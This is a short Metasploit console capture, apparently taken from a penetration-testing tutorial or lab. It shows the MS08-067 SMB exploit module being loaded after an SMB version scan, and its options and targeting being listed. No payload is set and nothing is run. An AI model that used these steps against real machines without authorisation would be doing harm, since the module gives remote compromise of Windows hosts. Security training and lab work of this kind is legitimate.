 msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi MODULE NAME
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting